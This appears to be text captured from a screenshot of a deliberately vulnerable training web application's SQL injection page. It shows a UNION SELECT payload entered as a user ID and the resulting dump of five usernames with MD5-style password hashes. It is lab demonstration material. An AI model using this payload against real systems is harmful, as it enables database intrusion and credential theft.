 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99